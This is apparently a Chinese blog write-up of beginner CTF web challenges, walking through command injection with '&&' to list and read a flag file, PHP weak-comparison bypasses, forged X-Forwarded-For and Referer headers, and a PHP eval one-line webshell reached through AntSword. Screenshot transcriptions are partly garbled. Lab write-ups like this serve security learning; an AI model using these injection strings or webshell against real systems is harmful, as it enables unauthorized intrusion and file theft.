ping -c 3 127.0.0.1 && find / -name "\*.txt" PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data. 64 bytes from 127.0.0.1: icmp seg=1 ttl=64 time=0.037 ms 64 bytes from 127.0.0.1: icmp\_seq=2 ttl=64 time=0.035 ms 64 bytes from 127.0.0.1: icmp\_seq=3 ttl=64 time=0.034 ms --- 127.0.0.1 ping statistics ---3 packets transmitted, 3 received, 0% packet loss, time 1998ms rtt min/avg/max/mdev = 0.034/0.035/0.037/0.005 ms (home/flag.txt) /usr/lib/python3.4/idlelib/HISTORY.txt /usr/lib/python3.4/idlelib/extend.txt /usr/lib/python3.4/idlelib/TOD0.txt /usr/lib/python3.4/idlelib/README.txt /usr/lib/python3.4/idlelib/help.txt /usr/lib/python3.4/idlelib/NEWS.txt /usr/lib/python3.4/idlelib/CREDITS.txt /usr/lib/python3.4/LICENSE.txt /usr/lib/python3.4/lib2to3/PatternGrammar.txt /usr/lib/python3.4/lib2to3/Grammar.txt /usr/share/perl/5.18.2/Unicode/Collate/keys.txt /usr/share/perl/5.18.2/Unicode/Collate/allkeys.txt /usr/share/perl/5.18.2/unicore/NamedSequences.txt /usr/share/perl/5.18.2/unicore/SpecialCasing.txt /usr/share/perl/5.18.2/unicore/Blocks.txt /usr/share/doc/libdb5.3/build signature amd64.txt /usr/share/doc/gnupg/Upgrading\_From\_PGP.txt /usr/share/doc/openssl/HOWTO/keys.txt /usr/share/doc/openssl/fingerprints.txt /usr/share/vim/vim74/doc/help.txt

找到flag文件, 输入命令 && cat /home/flag.txt这里命令的意思是将flag文件打印在屏幕上得到flag:

```
ping -c 3 127.0.0.1 && cat /home/flag.txt
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.030 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.031 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.047 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1998ms
rtt min/avg/max/mdev = 0.030/0.036/0.047/0.007 ms
cyberpeace{2157dc9415e4ad56ac9a234e75a65e1c}
```

https://blog.csdn.net/devilare

9.simple\_php

题目描述:小宁听说php是最好的语言,于是她简单学习之后写了几行php代码。 题目场景:

http://220.249.52.133:44634

看题目描述就知道这道题跟PHP有关,打开场景

```
0 💋 220.249.52.133:50876
                                                                                                      🚽 III\ 🗉 📽 🛱 🤝 🛞
                                                                                     题 … ☆
                                                                                                                        \equiv
 📄 火狐官方站点 ۏ 新手上路 📄 常用网址 🌐 京东商城
                                                                                                                 ■移动设备上的书签
<?php
show_source(__FILE__);
("___rfig_nhp")
include("config.php");
$a=@$_GET['a'];
$b=@$_GET['b'];
if($a==0 and $a){
echo $flag1;
if(is_numeric($b)){
     exit();
if($b>1234){
     echo $flag2;
发现是PHP代码,阅读一下发现
a= @ _GET['a'];//用/?a=0来比较
b = \overset{\widetilde{}}{\textcircled{0}} - \operatorname{GET}[\dot{b}'];
if(a = 0 and a) \{ //因为用的 = 弱比较(只比较数值不比较类型), 所以我们在地址档
                  \rightarrow C \hat{\mathbf{o}}
                                                       🛈 🔏 220.249.52.133:50876 (a=0b
             🛅 火狐官方站点 🛭 😓 新手上路  🛅 常用网址 🌐 京东商城
             <?php
            show source ( FILE );
            include("config.php");
            $a=@$ GET['a'];
            $b=@$ GET['b'];
            if (a==0 \text{ and } a)
                       echo $flag1;
            if(is numeric($b)) {
                       exit();
            if ($b>1234) {
                       echo $flag2;
             0
```

### Cyberpeace{647E37C7627CC3E401

### ٠ -

#### echo \$flag1;

### }

if(is\_numeric(*b*))*exit*();*if*(b>1234){ echo \$flag2;

### 3

//这句代码要求b不能为数字,由于下面的判断也是个弱比较所以我们令b=2234b就行,在地址栏输入 && b=2234b得到flag



| 10.xff_referer                                         |  |
|--------------------------------------------------------|--|
| 题目描述:X老师告诉小宁其实xff和referer是可以伪造的。                       |  |
| 题目场景:                                                  |  |
| http://220.249.52.133:46832                            |  |
| 打开场景发现网页提示IP地址必须为123.123.123, 然后我懵逼了, 百度搜索xxf发现是可以改ip的 |  |





#### 嗯。。。大概意思懂了,再在burpsuite里修改

| Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz | — | × |
|--------------------------------------------------------------------------|---|---|
| Burp Project Intruder Repeater Window Help                               |   |   |
|                                                                          |   |   |

| Dashboard Target Proxy    | Intruder Repeater Sequencer Decoder Comparer       | Extender P | roject options User options                                                                                                    |
|---------------------------|----------------------------------------------------|------------|----------------------------------------------------------------------------------------------------|
| 6 × 7 × 8 ×               |                                                    |            |                                                                                                    |
| Go Cancel <               | <b>v</b> >   <b>v</b>                              |            | Target: http://220.249.52.133:41668 🖉 🕐                                                                                                    |
| Request                   |                                                    |            | Response                                                                                                    |
| Raw Params Headers        | tex                                                |            | Raw Headers Hex HTML Render                                                                                                    |
| Name                      | Value                                              | Add        | HTTP/1.1 200 OK<br>Date: Wed. 09 Sep 2020 13:19:45 GMT                                                                                                    |
| User-Agent                | Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) | Bomovo     | Server: Apache/2.4.7 (Ubuntu)                                                                                                    |
| Accept                    | text/html,application/xhtml+xml,application/xml;q= | Remove     | X-Powered-By: PHP/5.5.9-1ubuntu4.26                                                                                                    |
| Accept-Language           | zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;      | Up         | Vary: Accept-Encoding                                                                                                    |
| Accept-Encoding           | gzip, deflate                                      |            | Content-Length: 631                                                                                                    |
| Connection                | close                                              | Down       | Contection: close                                                                                                    |
| Cookie                    | look-here=cookie.php; PHPSESSID=2e42b34426b        |            | Content-Type. Textminin                                                                                                    |
| Opgrade-Insecure-Requests | 1<br>may aga=0                                     |            | <html></html>                                                                                                    |
| X Enwarded Enr            | 123 123 123 123                                    |            | <head></head>                                                                                                    |
| Referer                   | https://www.google.com                             |            | <meta charset="utf-8"/>                                                                                                    |
|                           |                                                    |            | <style><br>body{<br>margin-ight:auto;<br>margin-TOP:200PX;<br>width:20em;<br>}<br></style><br><br> |
| ? < + > Typ               | e a search term                                    | 0 matches  | 🕐 < + > Type a search term 💋 英 , 🕑 🎍 📟 🏭 1                                                                                                    |
| re Profes 🛛 🔚 图片          |                                                    |            | https://blog.cფქიუდt/devilare                                                                                                    |



11.webshell

题目描述:小宁百度了php一句话,觉着很有意思,并且把它放在index.php里。

题目场景:

http://220.249.52.133:30830

打开场景发现是一句话木马<?php @eval(\$\_POST['shell']);?> 其中shell为密码用中国蚁剑打开

| 🕖 中国蚁剑            |               |                                       |          |                                         |                |
|-------------------|---------------|---------------------------------------|----------|-----------------------------------------|----------------|
| AntSword 编辑 窗口 调试 |               |                                       |          |                                         |                |
|                   |               |                                       |          |                                         | •              |
|                   |               |                                       |          |                                         |                |
|                   |               |                                       |          |                                         |                |
| Ⅲ 数据管理 (0)        |               |                                       |          | ■ 分类目录 (2)                              | >              |
| URL地址 IP地         | ■ 漆加数据        | · · · · · · · · · · · · · · · · · · · | ×        | <ul> <li>○ 添加</li> <li>▲ 重命名</li> </ul> | 倉 删除           |
|                   | O 添加 × 清      | 空    🔅 测试连接                           |          | 🗅 默认分类                                  | 0              |
|                   | ■ 基础配置        |                                       | ~        | 🗅 ctf                                   | 0              |
|                   |               |                                       | <b>A</b> |                                         |                |
|                   | URL地址 *       | http://220.249.52.133:30830/          |          |                                         |                |
|                   | 连接密码 *        | shell                                 |          |                                         |                |
|                   | 网站备注          |                                       |          |                                         |                |
|                   | 编码设置          | UTF8                                  | ~        |                                         |                |
|                   | 连接类型          | РНР                                   | •        |                                         |                |
|                   |               | 编码器                                   |          |                                         |                |
|                   |               | ● default (不推荐)                       |          |                                         |                |
|                   |               | ○ random (不推荐)                        |          |                                         |                |
|                   |               |                                       |          |                                         |                |
|                   |               | O Daseo4                              | -        |                                         |                |
|                   | <b>2</b> 请求信息 |                                       | ^        |                                         |                |
|                   | ✿\$ 其他设置      |                                       | ^        |                                         |                |
|                   |               |                                       |          |                                         |                |
|                   |               |                                       |          |                                         |                |
|                   |               |                                       |          |                                         |                |
|                   |               |                                       |          | https://blog.csd                        | n.net/devilare |

| 添加数据,双击该数据得到         |                                           |                           |      |
|----------------------|-------------------------------------------|---------------------------|------|
| 💿 中国蚁剑               |                                           |                           |      |
| AntSword 编辑 窗口 调试    |                                           |                           |      |
| ▲ 🖿 220.249.52.133 🛞 |                                           |                           | •    |
| □ 目录列表 (0) <         | ① 文件列表 (2)                                |                           | ^    |
| e- 🗁 🖊               | <ul><li>●新建 ▼ ↑上层 2 刷新 常主目录 ■书签</li></ul> | ▼ /var/www/html/          | → 读取 |
|                      | 名称                                        | 日期    大小                  | 属性   |
|                      | 🖹 flag.txt                                | 2020-09-09 13:44:59 44 t  | 0664 |
|                      | index.php                                 | 2018-09-27 04:02:04 539 b | 0664 |
|                      | ■任务列表                                     |                           |      |

看到flag文件, 打开得到flag: cyberpeace{9e304507585d818bf3906a4f99c90c93}

📄 火狐官方站点 ۏ 新手上路 📄 常用网址 🌐 京东商城

12.simple\_js
题目描述:小宁发现了一个网页,但却一直输不对密码。(Flag格式为 Cyberpeace{xxxxxxx}))
题目场景:
http://220.249.52.133:45883
打开场景显示一个提示框,随意输入密码,一直到可以查看源码,我们得到
( → C ① 220.249.52.133:45883

🕞 🖸 查看器 🖸 控制台 🖸 调试器 🛝 网络 { 🕻 样式编辑器 🕥 性能 🕼 内存 🗄 存储 🕆 无障碍环境 🚟 应用程序 📤 Max HackBar Þ Q 搜索 HTML +₹ 过滤样 <html> 未选择 ▼<head> <title>JS</title> script type="text/javascript"> function dechiffre(pass\_enc){ o = tab[i-1]; if(i > 5 && i < k-1) p += String.fromCharCode((o = tab2[i])); } p += String.fromCharCode(tab2[17]);



https://blog.csdn.net/devilare

这段代码是16进制的数,我们把它转换成10进制数,这里我用的python

| 👌 js.py - E:\js.py (3.8.3)                                                                                           | _             |             | ×      |
|----------------------------------------------------------------------------------------------------|---------------|-------------|--------|
| <u>File Edit Format Run Options Window H</u> elp                                                                     |               |             |        |
| <u>File Edit Format Run Options Window H</u> elp<br>s=~\x35\x35\x2c\x35\x2c\x35\x34\x2c\x37\x39\x2c\x31\<br>print(s) | \x35\x2c\x    | x36\x39\x   | 20\    |
|                                                                                                    |               |             |        |
|                                                                                                    | https://blog. | osdni pai/d | Col: 0 |

得到: 55,56,54,79,115,69,114,116,107,49,50。这串数字是什么意思呢,因为在网上搜16进制转10进制时看到ASCCII码表,就





得到flag: Cyberpeace{786OsErtk12}。

到这儿web新手题就做完了,快乐!!!